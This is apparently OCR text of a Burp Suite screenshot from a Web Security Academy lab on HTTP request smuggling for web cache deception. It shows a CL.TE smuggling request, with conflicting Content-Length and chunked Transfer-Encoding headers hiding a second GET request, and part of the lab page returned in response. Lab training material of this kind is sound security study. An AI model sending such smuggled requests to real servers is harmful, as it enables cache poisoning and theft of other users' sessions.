 Send Cancel < ▼ > ▼ Target: https://0a7b0027039cfac0c0ef869700c10027.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7b0027039cfac0c0ef869700c10027.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 35 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /404pls HTTP/1.1 \r \n
23 X-Foo: x
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ICw2iXtEDeLcntFVS2ydg0yuvPffvJdz;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8389
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web
cache deception
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Exploiting HTTP request smuggling to perform
web cache deception
</h2>
24 <button id='submitSolution' class='button'
method='POST' path='/submitSolution' parameter
='answer' >
Submit solution